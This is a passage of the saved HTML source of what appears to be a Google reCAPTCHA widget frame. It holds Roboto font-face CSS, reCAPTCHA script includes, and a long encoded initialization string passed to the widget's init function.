  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fMNzATE9aDXtXkT3uPM1iQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fMNzATE9aDXtXkT3uPM1iQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fMNzATE9aDXtXkT3uPM1iQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22E8K0Z8Kjw4MRbcOmw7jDgcOCw7xsVMKqw4XDuwZ4TMKNwoTCil7CosKkSXN+ecOBIsKdw69rCsKFwoQzUUUGw6sjwoslw5/ChT3DosKHOEQ2wpUTw5UBwpgRw5xxJsKkc8KwVcORwoMKw4o3wojDkH96wq9fw6nCuCnCuCYLcQV+w4tEIMKVwrDCmsO0wo7DrsKEw7snwoxjw4xuw4Exw5zCkFTCpMKUNsK+Vnd/e8KiwrJ/T8OsLBpWQcOMcQvCsgIUwq9bZMK9JFrChTfCosKGD8O/w6/DjXjDqiHDrgNnOsOMw4jCnUlqVkPCkMKUNsK7w68Jw7thw7HCuMKeDnQ8HXl6EcKYRsOSG8O4V8OyXzN/AgJ6wpkLDcK+fcKHYMOuwovDl8OOw5U0wqvCmBYiw4gTw7HCjcKKbMKZDE8awrzCpRQIa1FMbRwgw4t8asO3w4HDoQPDhFnCsHs4IcO4NcKRw6nDrMKdRh7DvsK+QnXDp8OrBMOHMyAvN8OrwqTDssK9wrbCsGDDv8ObKcKXw6rDlcKNf8KMF8Kow7VeHm0Gw4DCq0/[base64]/wpTCvH8Aw6t9YcOSwpwgwpo0WRxPwpYdJzMfAxHCisO1w5AIw6/CjlRsBsK6acKXwqlVDhbCqSYMw4ABBcOnwoNXBE/DtMOPwoEuc1orwrvCvnwpB089wqBqX8KdS8OcO0ZFSMOeJzzDjE/[base64]/[base64]/DlMKXw7LCvUcUw5Mfe8OWKip4V8OsbsOXw7DCpSHClnYRJnbClsKaO01he2M/w5HDmMOHOsOfw40Mw4QUOSM9ccKwcMKYw5rCr8KsG8Kzwp0sw7/DpyLDrcOew4fDsnwTw5sbw6TCrsKEHVo7L8KTC8KIScOzwqlkw79yIQ3Dj3ceVsKkwqMKw5rDkB3CkTrDgUvCl8O9wrHCvMOGbCoxX8Ojw4rDrcOtw5fCh8OaBUrCqHvDp8OvZsKBw5dUwoTCncOHwoVtw79TUQslw4/CisOeIcOAw6lXwozDtWPCuS/ClsOQw5bDlcOoTcKqw60fwp7CjcOSwrY1wqfDqCDDiRfDrGgPwpzCgDLCmQBAfcKBecOTw7B9w4jCgcOFbsKnDnQubMO5wqDCq8O6w5TDjsOCw6PCr8KxZsKfdRHDk37Cj8Opw6/CssOzw57Dl8KBUsOhwp4ZD3oyGBrDl8KkPMOWwp0vw5omw6PCgcK1wrIxw7nDn8KLU8KZw4V/w7BgHsO+VEPCvVfCiyJrw6LChcOkGjnClgwPb2fDhsKNYMOKw4pRw4PDgcKueSZ2fsOcHkwxQ8OqayfDtz1tw4/Cj0RvwpDCsSPCsDBFw6QBwrLDvcOjwoPCiQsZdcOLb8KeayMGbTrDgTDCu8KtwoLCpjBqw4nDlcKLJcKEEcOqXsKBwqvCq2LDicKAw69Aw4AtwrnCsT/[base64]/DunXDsClRw5/[base64]/CgcKfw7PCo0YlecOtwoHDpCJswpDDqjDCiAnDr8K+TMKVQVrCqMO1w4fDhUzDlUAIwrBJwpzDrcKdNcKtd8O/[base64]/[base64]/DqsKUw4x3d8KOHnnCngEuw7jDscOwRsKhwpgwJcOqwrwDR8ODw65hVcKHPsOhag1FwrfDiBzDgsOlKMOywpXCocO5woZsw7DDr2bCmsONw5HClkLDocKzwqN2wprDgxFXw6lHAGDCosOCwqPCoisde8O9ZcKMLBknOkLDjsKTw6nCusK3wr53wp/DncOIaAAvwq7ClTnCgsKcwpYVCsK8wqvDssKfNybDpcKfbVDCoTxjwonDgCY8w61lwrgHw6Iqw6vDkcOrFMOqw4pZbgkZe8Oww4RHwpwQfTB1HQ3DrlHCpndUw5jDjyBxFn0/wowfw5fDq8OHMMKTw5PDpcOkLsOTDMOMwpssw77Dk013woxxwqhwDMOhw7jCnMK8PVrCosKRwohcPcOJw6nCo8K3MsO3wqdOQDTCkWclw5jCjjnDpcOKOcOBKiN3w77Dmzw9wq09R8KMNwnDj8KGw74/wqPCk8KYWMOfw5ECEsK9KsOxwr0/wplEw6vChcK+wr8Hw4TCtMKAwqPDpcKuHcOjw4QJUBVifsKhblPCumDCtRzDq8KnYQt3w7hlw5syw5vCswZ5w4rCgcKgwqgDGcOVwr/DrCs4wpRiUx3CjnwYw6pJDxZfVzTCvTJPJABpw4JKw4x3w7nDkMOkw5HDvTvDhjsvwrLCj0JbfiTCtcOucBYVw79BaC/[base64]/[base64]/CjMOhwpXCgMO7OGcwwqbDtWnCpT8lw5sCw61rwo/Cvygyw5sgwqxKw7rCnMKvw4tAFhdFP2oOGnTCoETCv8Ohwqtpw7xjD8OgwrV/[base64]/DpsO0w5cawpoHwrjDj8KCw5nCkmvDpsO0bhE2C0Viw5V8wpxMAMOGwrvCkAYaGgHCgMKAw6JDwrQlf8Kyw6JIUHHCkyZ2wrgowpzCvhnDlmEZwp7DvXvCs2XCp8OSw4QiMRskw5d4O8KOX8Kfw7fCqG/[base64]/Ct8KubMOyI8KiwrtaWwMowo1UIWLDgxcFN0HCqGvDl8Kvwr3CtMOTw6N/Em7DqMKIw5DDjWYwwo07EMKqwqfDkj/[base64]/CoMK6wqXCrFBiw4nCucKzDMO6wr/CvBMAAC7Do8K7w47CrMOpCwN3OjZoVcO0wrDCp8Kow5TCpXjDhBHDhcKcw7rDm1dIQcKuO8Onb1daVsOAwrwawrYPT2vDmcOoTHh6cMKlwrDCszNNw5MyLlEzRE7CmTLCsMKgwpXDssOyOlDDl8Kow6fDrMKPGQ9qLm/[base64]/CsQ/[base64]/[base64]/Cp3rDhMOKMQvCtHjDpMOTd8KPNBEFc1ZFDHHCkcKBw7cwwqhgHChjw6XCr8Ktw5PCvcKSw7XDkQozD8KSOVzDuVVew6fCrMKcVcO5w6DCvD7DkMKMwqpdAMK7wrXDj8O8Zj4weMKEw7nCpScIeUlbw5LDl8KYw7AXYwDCjMK/w6HDoMKXwqXCmChWw6o7w5LDlQvDo8O+Q0FTOEELw75Od8Kwwoh/OjbCsMKUw5zDlQ0uD8Kje8Ocw6MkwrtMG8KhSkvCgiBMTMOww6gDwqAjTyBgwpURMkrCoG/ChMKvw4ttT8KvaGnCuMOOw4HDpFjCvMKvw5rDusO6XcOOfmzCssKnwqXCihE4OjjDkTDCmzXCucKGK10sX8OKOsOHDS0tCmF3w5ZZQlLCp24gWk1fe8OvDD3DjcKbwr3DmyoaBsO2ST/Cu0DDn8K2Bndewp1zCnXCtnYRw4vDiFLDp8KKWDnCiMOow4AwMMO9AsK4QH/Cihsswp3DhD/ChcKfw6zDksKIH0Nswrx7w5gNB8KkVsOywpXCqkppw53Dk2xuw4LDlRnClXtzw400Q8OMFsKpwoAPcxHDvGhEJsK1XkLCusK/[base64]/w47DsFzDkA/[base64]/Cr8KoFBJaw65Twrsnw6gbQy0twrkXGn3ChwLCtG1bwoLCucKlwpBlw5nDsMOmTigpFcKxXMO9wr9AZMOOw7xaJ1E6wr3ChQk3eMOdBsK/EsOvw5wVW8Kkwo3CvwcSRkAoc8KmMsOIw6JTFm/Dp21kB8O+wrrDhHvDvTk7wqvDsQbCjsK7w4nDhVQRB3ZzMsO4wrpXOcKQwq7DucKKwrbDiDUOw71fVEZQNcODw4vCtVsvX8KbwqTCkBo/QHnCqzYEYcKkJMKCcjTDmsOObMKkwpI2wpbDsTHDigB2MxhlBSDDs8O8MR/DvcKeJMK8MWlrOMKTw6BJZsKJw6R8w4HDhT3CmcK0QVjCtUfDn1vDpcKow79/PsKTw7zDk8KFJMKDw7XDhcO1w7ZYwq3Dh8K3CWg+wpfDjTlEdi/Ch8OFNcKnHwYNS8K3FsKjF3Mww4sVHD3Ci0rDlGnCncOFN8OeEMORw6h7bVJHw6heVcOEIg0qfSvCh8Okw451EWh5wqVZwqDDsBbDhMOfw5rDsms+C058XzUbwpdbwplHw7pDMcOwWcKMWMKrXFwsIDnCvVA3YMO2YUwyw4/CiyhmworDrGrCtmbDv8KywqHCmsOtEMOIQcKTBG/DsFDDpcO7wqrDt8KFPAvCjcO1TsKdwqTDiSLCrMKVa8K1KGZYQD05JcKtwqjChFPCgMO+LsKjw4TCnDDDicOMwp8RwoItw7cuF8KSbAzCuMKvw5vCrcOvw7YAw5kJOTrCuXdGXMOZwrLDrGrDhsOGKsOZS8KHwopzw6/Cg1zDiU5TE8KKGsOiUUFAHMKrd8KmwpwDMsOyWHrDrMKbw6bDksKrQDjDjk4UT8KvJ3fDjcODw5Usw5dgZx1DR8K3LcKpwrrCh8Opw5/DjsOjw7/CtifDo8Ksw4QEBiPCnFPCucKVWcOgw5nDpUptw4DDtj0rwrHDoljDsikWc8Okw4giw5ZKwozCtcOOwonCi1JFbHzDq8OjZmR6esKYw6IKH2nDisO4wrDCtR0Vw6UoPnodwoNcw43CpsKJwro9worCm8OZwqlSwpEgw4JpNl3DhCpjGDVSw5EteFltDsKXwo/[base64]/Dv1dSw7YaM8Kew4PDh8OmdMKpJsODVE3Cv8K3Z8K1w6xpw4sPIVsuKsKHwqvCjDvDvFzDshXDsMOww7EvwrRKwpDDtFkxAQNOw7BzKRTCtgQYEjHChg/CjnlKGAY2BEvDp8KmJsOPbsOmw4LCsTbCncKYGMOnw7xEfcK/alLCpMK8GWFjd8OnAEnDgMOacSTClcKZw4jDiMObI8K+LcKZVGJoPBjDs8K3JQ3Dn8OCw6fCpsOIAjjCuSFIVsKRZh/Cm8OnwrJzNsKNw4pGK8KvFMKpw6rDnMKUwqzCocKkw4F+VsKqwpY4EwYowrDCgMO5EE9zViM0w5YRwqdER8KkQsK8w59BK8K/wpcTw6MmwrvChkxbw7N+wppINHw0w7HCtUZxF8O0w7howpkmw51lNMOCw7zDksKSw4IUXMO0aW/CkDHDocO9wqnDq03CjErDk8OJw4TCuCjDuA/DvAPDisKnwp7CkcONIMKmw5UCO8OLTsKwQ8OkD8OUw64mw6U5w6rDpMKzwoM+KsOzw73DujpGWcKnw4FgwpcFw5VLw7JOfsOQAMOpBsKucgoDNTlgcH3DkiLDhcOaA8OpwoEPMDA7fMOqw6/DkmnDvBxALMKew5/CpcOaw6DDn8KNAcOyw7PDgnrCssOiw7jCu24vD8OswrFGwpkVwphJwogzwrV6wrxwQXU5BsKoYcK+w7dqSsKHwqPDkMK4w6DDocK1P8KyPgbDicKmX21wEcO4YhbDhsKLQMOpOSp/NMOIKz8twpDDvh8MTsK5w6IOw73CmcKCw73CnMOtw6DCpEXDnH7ChMK5PCBIbgYZwrvCkWPDrlrCkgXCrsKUw74ywpgHw4VXUE52aQLCkHUow6kuw6tRwoHDlA/DmTLDncO2C3Nyw6PDtMKCw4HCpRrDpcK4cMKVwoAZwpJfRTpdI8K+w4LDisKuwqbDnsKwZcOfSDvDjh50wpTCsMO4FsKOwohkwqV+J8ORw7ImQnXDpcOww7ceF8KYFzXCssOQVH9zdWU8dmjCoj18MULDl8K/LlV5QcObWsOow5TDuHHCpMKVw5BEw7rCoQHDvsKpSmvDkMOGWcKHUkjDoXzDiG0/wqZuw49IwpLCkDjDs8KoQ3LCt8OUH0fDrXfCjmY8w7vCnzFhwoNyw7fCuUl1wpApXMO2JsKcwr/Cjx4Ow6fDn8OdbsOLw4J4w5Agw5zCvyUcYFXCoVrCocKlw6nCjF7DiX82aVx7EsKrwqddwoLDvMKswoPDjlPDoSdOwo8/V8KtwrvDjcKDw4XCrl8awqNeO8K+wqXCgcKjWE08w5oCB8OvZMKVw50hIRDDgkIPw5vClMKFcVcKci/CucKACcOdwq/Ds8KkNcK1w50rE8OERivDqXDCosKVCsOGw7PCncKKwrBWQQAdw6wNahrDrMKow4F5K3TDuzHCt8KwwqM/WSwnw5fCuwMXwqA9J3PDgcOLw4vCh2ZBw75Dwr7CojPDkC5hw7LDpxTDpsKew5o0dsKwwoXDqn/[base64]/DsS/DnHtaFMKbw4jCoxfCmsOqK8K+JcK4w7EnwoRrCEpkGELDgsOGFA/[base64]/[base64]/CsSbCvAbDnsOENMKuwrvDjgLCjcKHwrrDoQlec8Kee8K7w6nCjhbDhMKPI8Kzw6PCosKDPHNdwprCpXnDkijCrUhvf8KmRUt1ZsK8w4XCpMK4OFnCgwDDiRDChMOjw6FawqgtXcKFw5/DmsOqw5wIwqhSBcOxCEdLwqguVHvDssOJdMOLw57CjCQmHwXDh1DDrsOJw7vCssKUwofDjgUYw47Dt2jCgcOHw7AywoLDshlkBcOcMMOtw6fDv8OSLzDDr0xLw7rCk8OywoVjw5LDklvDh8KUdQo1cT8cJmgnScKYwovCqX1/[base64]/[base64]/GzDDqEJtUcOmAzjCgcOcfSvDnsOefcKAw6Nvw4HDqynCh3nCvz7Cin7CgWXCpMKvCDMnw6FTw6gtIsKWMsKME2d6ABHCiR3DrA/Dk0zDkzXClcKXwqZ5woHCjMKLSGrDmjzCt8KOAzPDiF3DnMOowqoFNMKMQ0c5w5DDk37DhxnCvsKdAsOTw7TDizs3HUnCthfCmFrCljRTYxbCh8K1wodOw6jDssKsehDCpCBvOnXDqMK/[base64]/[base64]/ZsOoWMOqw5jCoivDucKGA8OGCkrDuCHCgsOGw5bCpxJjW8OXwoR+ZXFDeRzCm0YEWMOrw49jwoYoQUzCrWPCuF8WwpZPw7bDoMO1wpvDrcOKcCd5woQ6IcKpVVYSOzrCiWdxWAldwrBtVlhpfmhjbkRNWSoXw6RBOx/Co8K9CcOuwqLCrD7DuMOVQMO9YF4lw43DocKHHxM1wpJtNMKTw67DnD7DlsOTSk7Cp8KRw6LCqMOfw7E4wrLCqsOtf1dMw63Cu2vDgwXCjCctYTlZZgM1w6DCtcK0wr8cw4jDsMK5cX/Dm8KISj/DpE/DoB7Cpzxew40Xw63Cvj53w4TChTJjFW3Dvw84RHPDtjM9w4bCjsOHHMO9wpjCscO/EMOiJcKpw4Ymw5dqwobClz7CiiU+wpDCuiVuwprCiHnDqMOGP8OVZFZyNcO1ICUswp3CpsOYw4FQXMKKdnXClCHDvmbCnMK2BVcPQ8KmwpHDll/[base64]/[base64]/[base64]/wrZNwpnCt03DnsOHFDrCtcK3w5tywqYdwpjClMKawpgGw47CrhnDvcOEwqlqcj7CkMKAbU7Dh0MXSGnCsMOoBcKkWcOFw7s/HsK+w7Z0QnM9fHHCjRAIQw0Fw7cFDmwRTSEyEWogw608w6wWwoEwwq/CjgwWw459w5RzW8OEw7ogF8K/H8Omw5R7w4NnY3JvwqhpSsKgw4Fgw6fDtih5wqdAH8K4cS9Jw4PDrcK0csKGwromClkOF8ObblfDn0UgwpHCrMOzan3CsEbDpMOeX8KZC8KsXMObwpbCpg46wqQFwq7DnnPCkMODP8O3wo7DscODw55Mwrl0w4R5HhbCvcKoGcKLH8KJcm/DjR3DiMKUw5DCtXYSwo0bw7PDisO6wqJCw7XDp8KaQ8KjB8KCHsKESGvDqVx3wq3DtGVKUTnCgMOtVEMMPsOnDMKOw7YraW7Dl8KwB8OVaxHDoUrCh8K1w77CunlZwpMhwoUaw73DhCvCtsK1GBQ4woo1wqPDicKywp7Cl8OAwp50wrLDgMKtw5bDl8OswpvCvB/ChCVqeC41wpbCgMOdw6sUE0JJV0XDmgUmZsOswoY/wofDr8K8wrLCusO6w6gTwpQjHsOAw5Iew4lKfsOawrDCvSTCjsKHw7LCtcOJPsKbL8OKw5F9fcOSWMOwTybCrsK8w7LDgWzCg8KQw4k5wqPCusKJwqTClmt4wovDpsODPMO6bsOzK8OyG8Olw7N5wpTChcOkw6/ChMODwpvDpcOKdcKBw6gzw5h8MsONw7QJwqjDmQU5bX8lw51fwopcDT93b8OBwovCjsKgw6/CtiTDmUYYMsOadcO2V8Oow7/[base64]/[base64]/ecKtJcKfHmoKK8K3w67Cgj9TKH/DpsK1XDdkBMK/Wwcvwq5WTHrDk8KiB8KAcSLDinfCtU89M8KMwp4GTjIJOQPDjcOmBi7CtMOXwrZsecKhworCrcOuTcOSacKowovCo8K5wrXDhxJ0w4rClMKKGsKyV8KzWsKKI2PCsjXDr8OMD8OqHDldwo9gwrLCp23Dv24JX8KdPlvCq1QpwqU0A2bDpnnCq0/CrVjDtsOdw7zDhsOowpLDuA/Dkm7Cl8OKwqdHHMKXw5Mqw4rCsk1RwoR1Cy/DtVnDh8KKwr8KDGbDsAvDsMKydGDDpn4fK2cCwogrCcKWw4bCo8OWf8KIMRhDfSQvwp5Tw4bCvsK4BERidcKOw4krw7R2RmMoL1PDscOOQQEJKVvDvsOQwp/DkhHCqMKifBphWhTDncOZcjrCjsO1w47CjgXDoTYlbcKpw4ZtwpLDnjsAwo7DhklJBcOmw49xw49sw4FYP8K/Q8KBLMOvSMKmwo5dwrghw6U4XcK/EMObFcKew5jCq8OzwpXCukR/w5vDnH8sD8OOX8K1X8Ksc8K2AChLA8Ovw73DgcO4wpvCnMKZY3IZWcKmZldCwpbDucKpwpLCosKjPsOfCxpvQhNtUURdE8OiEcKXwovCvsKFwqECwo/DrsK+w4NRW8O4VMOlSMOOw74iw4nCrMO0wpzCssK/wpoHGRDDuHzCpcKCZHnDoMOmw47DtyDCvELCp8K/w55hI8OXCcOfw4rCgSzCsSBmwpnDu8K0T8O0w6rDocOfw7gkLMOZw4/CusOiAsKywr5+ccKIfCPDrcKjwonCuWgFw6fDjMKTZVnDn1PDpsKFw6NTw588NMKIw7hAVsOLZAvCgMKpNxXCkEzCmDB3Y8KZY2PDnA/Ci2rCmiDCklbCrkw1YcK1UMKywoXDjsKJwpPDohzCmWrCun3DhcK9w5tHbwjDqy3DnybCqMKtRcOtw6tbw5gmfsKtKU9iw4NDW2NVwrLDm8OXB8KKExPDpHHDtsOKwq/CkxhxwpnDqSrDul4sOTrDokEZVkXDnsOpCcOnw6QVw7wdw70KMzJbLVLCj8KRwrPCtWNYw4rDsjHDhQ/DvMKjw500FUQGZcK7wpnDtMKORMORw7BAwoUJw4B6IcKuwq9nw4Iawp0ZC8OKC3paXsKuwppowojDhcOnwpJ+w6DDiwjDsDzCusOeAnh5LMOndsKsGXoWwr5ZwqJJw7YfwrEow6TCn3rDnMOJCsKdw5AEw6HCrMKxf8Khw4bDiQMnSlPDnx/[base64]/DrcOfwrVwR8KKFQ8LTh3DhHwvw7NyHnNSw5PCqsOQw5jCkEcYw6vChMOTIxjDhsKlw6PDpMK6wprCjS/DhsKxfsOxEcKfwpTDrMKWw57Cu8KVw4bCtsKlwpdgYC8Gw5LDkHzCs3lrdcK9JMK0woHClsOGwpQTwpzCgcKFw5IFTnR8ATNywrxNw4XDnsOQT8KWAy/Ck8KRwrPDkcOEJMKlRMOOA8KJccKieVTDsQjCv1PDsVPCmsOSKznDoGvDuMKNw6ItwpTDmS1xw7HDgsOCe8KrMEANfHszw4pLd8KAwqvDrnpCCcKjwpw1w7MPE3DCk3BBckEkHi/CsmRIZWPDqwXDtWFvw6DDuWh5w7PCkcKaVHtPwrvCucK3w5tsw5Btw6cpeMOSworCkQHDpHPCo3lyw4rDkFHDiMKmwoclwqYrX8K3wr7ClMOnwqJtw4EMw4vDnhHClEVCXWjCisOKw4TDgcK7HMOuw5rDkVjDr8OxaMKlOH8+w4jCqMOlMFEtMcKTXTIewqoMwqc/wrY8eMOeFX7CgcKmw7YUd8KtSDNkw6MKwqHCvBBTYcKnPm/CrsKAFEHCnMONFChTwrkWw58fZcOpw4/CpsOtKsKHeS4jw5zDmMObwqM3bsOXwpsHw4/CtTliUsObbCvDj8OvezzDtHDCp3rCoMKrwrXChcKVD3rCoMOUJk0xw4smKxQuw7wLYXnChjnDkjJyLMOSRcOWw7XDuX/CrcOiw6rDhEfDimLDskPCvcKww5Zvw7sXA14hJMK+wqHCigbChMO6woTCrwtwHkRdSxnDsENNw4DDlSRmw4JxJ0XCjcK1w4HDgMOGZWvCohHCssKQFsO+E2AuwrrDhMO7wq7Clm8aLcOpKsO1wrvCh1zCj2bDs3/CnmHCtzFwU8KLaAAlPxA8w4lbe8ORwrQCbcOxMB4GLjHDpVnCk8OhNC3DtlcsMcKLO0rDjsOAKjfDksOySMOdDCQnwq3DgsOvdXXCmMKlcl/DtUcmwpFlwpJvwpYqwqAowp0Le3TDoVXDhsONQw0VMFrClMOrwq0RLXLDrsOjSFPDqhLDi8K4cMKmL8KSW8OMw7VRw7jDpVzCvU/DlD4FwqnCmMK6bl9nw7NoesOURcOMw6NRHsOdZFhhbjBwwqNqSCfCnSLDo8OxdGvCuMOPw4HDosOZIgcRw7vCosOYw73Cp3zDuCsAJB5rO8KMJcO4NcODWsKfwoAVwoDCt8KuHMK0fRDDmGsCwrA/[base64]/CgwTDscK/w4I7OcKlw4LCsQ8THHrDoxRoFwrDqT9pw5XCucOKw7QhYA8XDMOmwoHDmMOsRMK3w5hYwoEUfMOuwoIoT8KQIkk8J0B+wo7CvcO/[base64]/DgsOYwonCosO6w7YZZMOlchPDkMOPMSxMw5E0UTNCRcOODMKpB0XDuTYldlHCulVkw5FYNk7DmMKgD8OWwr/CmTfCmcOvw4LCj8KQOhU+wpPCnMK2wqJiwrxxI8KKFcOpMsOxw75rwo3DjxjDqMOqGyvCn1PCiMKRPRXDvMOlb8Ogw7LChMKzwrcuwqsHPU7DicK8ITMwwrrCrybCiAXDnHU5KS9ywpXCpV8gNT/DthfDn8OVUGl8w7dzEAs5L8ObecOjIXfCkXrDlMOUw4E+w4J0TV14w4gKw6TCniHCvmYQP8KaP1kVw45RRsKpMsOhw7XCmDFTw6Nxw7TDmFPCkk7CtcO5N3vCiy/Cs04Qw4ELU3LDisK7wq9xJsOLw7zCiX7CkA/DnzpXTMKKQsOBSsOhPQwVX1NIwrUHwrjDii5wAMOKwpLCtsKmwqsbU8OoFcK6w7cqw70XIsKgw7/[base64]/[base64]/[base64]/[base64]/Cu8OEw57DtC/DvMOgw4bCp2QMESPCncO/w7xlUMOsw6Rlw4fDpi9Cw4lcTBNPG8OBwql7wrLCt8K4w754dsKTAcO0dMK1ElRHw4Inw6fCisOcw6nCpR3CvwZhPmg1w4fCki8hw6JXLsKOwqB2EsOyHDFhSwcDU8KnwrXCqiU9JsKZwpdyRMOLIcKRwo/Dnls3w7HCr8KHwqsxwo4CR8Ohw4/CrQrCm8OKwovDhMKPAcKXcnLCmlbCojnDm8Kgw4HCrMO+wphHwqYzw6rDjE7CuMKswrvChU/CvcKtJVkfwpYVw59OTMKJwqBVXsKkw7LDhQTDpH/[base64]/woF/wr3ChsOuFcKqwpvCgwc8KSBzRsK3woBQbgY2wqB1SMKUw7PCnMOtGhfDvcOYQMOQc8KYAQ8AwrDCrMKWVl/CiMKRDkPCgMKwS8ONwoQuRD3Cm8KBwq7Du8OHfsKbwr0FwoF5RCEoFWYPw57ClcOGYnZjEcKpw6PCtsOLw7p+wqrDvEdNDsK2w50/IBvCvMK1w43DhXLDiBjDgsKZw6JWXBwpw4gYw63DisOlw7xzwqnDon4QwpPChsOoBFcpwpNnw7EAw7krwroeKcOhw7NSeG4jIUfCjlY2NHUGwrjCrW95JEDDrFLDi8O/AsOkZQzCmUJTJMKxw7fCjQ4Jw5PCtn/Ct8OEf8KWHl4PfMKmwrUxw7w3ZsOQf8OweQrDoMKBbEoWwpvClURzMcOEw5TClcOVw5TDrsOuw5xtw7IqwrBpwrZiw6PCpHpRw7F9OivDrMOYbMOPw4pewpHDsWVaw6tRwrrDqVrDjWfCoMOHwpoHOcO5FcK5JiTCksKaS8KUw7dGw7zClTQ2wr46KX/CjSR6w4UCLRZbXHXCmMKZwpvDjcO8Vj1fwqPCiEwGSsOpLghaw4EswoTCkVjCmVnDkVnCocONwqlXw7x/wpzDk8K4V8OLUgLCkcKewqsPw6ZAw5V/w4Vpwpd3w4Vuw4srIFJGw6ElBHYSUjHCskQdw7DDv8KCw4jCpcK2W8OcLcOQw60VwodmfW3CiTseaHUew5fDkAoAwrzDhMKyw7grUiBYwovCsMK9TnfCtMKfG8OlKyrDtDUNJDXDmsOIaEJcOMKzK0jDssKqNcOSVi/DqkIbw5TDhsK4QsOmwrjDsSLCisKCWU/Cj2lYw49ywpRawqNzdsKdGWZUcmcfwoUZCjvCqMKVb8Ogw6bDhcOqwoMLRg/CixvDqh1DIRPDl8OQa8Kkw60peMKIH8K1QMKww4wVcCc1L0DChcKlwq9pwqDDm8KXw58cw7BRwplNJsKtwpcldsKaw5EnLVnDsV1gBTHCqXXDlQcuw5/Ckx7CjMK2woTChB0+VMKuWk8/dcOeecOvwpTDkMOzw58uw4bCmsOBSQnDsk9dw4bDp3RlR8KUwrZ0wofCjwDCrVRdchMfw5bDoMOdw4NWwr55w5HDoMOsMhDDgMKEwr4TwrchOcOPTTPDq8OKwp/[base64]/DgMO1wrFeGcOxZAJeZU8lNyvCsn3CpgHCl3DDlV8YLsKSBcKTwojDlRPDr1LCjcKBSDzDiMKzOcO/wrPDlMKdW8OkHcKLw5wVJ0wqw4jDknHCgMK3w6TCtxnCqHzDhQNtw4PCl8OFwqM5YcKQw4LCky7DhsO8bQ7DqMOTw6d/WmMCGMKIYBU8woVVesOZwoXCrMKBKcObw5fDiMOJw6zCnBN3wpFhwoEcw4fCpcKnYDfCqQXClcKLWGAUw59pw5RlcsKxBgI4woDDvcOOw64RKwB9TcKxTcKjeMKcQTU0w7Iaw4ZYbMKNV8OmPMKSQsO0w7cxw7bDtsKmwrnCiWolMMO/woENwrHCocOtwrQewo9RNAd2QcKsw5Y7w7NZTTDDnSDDgcOjPmnDg8Ouw6DDrg7Cnw0JTTtaX2/[base64]/w7M9a8K2fsK6w7XCtcKTWDtxFmjDq8OuesOFIEkvU3/[base64]/wqbDo8K7JMKmwokvw5I1VsKrw686wqcqw7DCkHLCgcK1woFASTx/w6E0NCvDtkrDkX5IMQVHw7hGFXUcwq8hIsOwK8KXw7TDlnHDoMKNwqbDgsKawqdgLi3Cs2V6wqYfJ8O6wrTDpVJhDTvDmsKGI8KzICALwp3DrlnCsFkcwoR/w77CvcO3aDVrCQ1JSsOzQMKna8OAw4TDmMObwoQRw6wkaWbDncOOKA5Fwp7DtMKAERonQsOjBVTCqy04wpspb8OHw5w1wq82GnpwBiU9w6o5HMKSw6nDixAQfjDCjcKqVVzDpsOqw41IIBVzPl/[base64]/DlMKnwogcw4nCjMOdwpfCtFnDukExG3pMbQdfw4tGe8OIwq9lwoXCl3QWKE/CjVIqw7AYwpY6w6HDkzfCi18Sw6zCljo7w53Dv2DDmjZlwrFUwrknw6YjO3TCocKsJ8O+wpjDpsKYwptJwrZfSBkDSz5xWV/[base64]/w4PCrsODwp9iXiDCrR5KbCUjwofDhsOmPsOZwonDsyNWwrQSGjjDj8OgY8OlMMO3YsKmw5fCo0VGw4/Ct8Kywr9two3DvUbDq8KpZcO4w75QwqXClSvCgBpbWE/Cn8KEw4IKYAXCokPDpcKoYwPDnioUMx7CrzvCn8OtwoE3eh9uIsOSw7/[base64]/w7TDhMK4PyjCgsKRw6jCjjPDu8KPwptVBMKcw7caTT7DssOKwpHDnBHDiHDDucONXWPCh8OdAGDDjMOswpYewpvCoXZTwq7CjwPDpznCncKNw57Ds3EywrnDpsKewq7DhGHCssK0w7jDgcOndMK0Ez0QBsOvGUofEn0gwoRdw6LDrBHCs2/DgMOZNxTDqRjCssKUDsK/wrzChsOqw6Miw5nDv1rChFIzDEkbw7HCmgLDm8Ozw6TCo8KGasO4w4geJx1hwpgqPHNUEmcNHsO1ZxzDu8KWNgECwpFPw6TDgMKTDcKKbSLDlCpPw6xWGkjCqXQFXsKMw7fDnWnCjl9aVMOsUDVwwonDvm0Mw4E/X8KYwqfCjcOMC8Ocw57Cs07Du0h0w6ltw5bDqMOxwrBCPsKNw5jDt8Klw6caA8KXbcOXKg7Cvh7CkcKJw75wacO5HcK3w6cHC8KDw5/CoAEow63DuArDhhkySy9YwpASOcKZw4XDiQnDjsKIwqLCj1U8P8O1e8KRLmzDgx3CpjEkJBrCh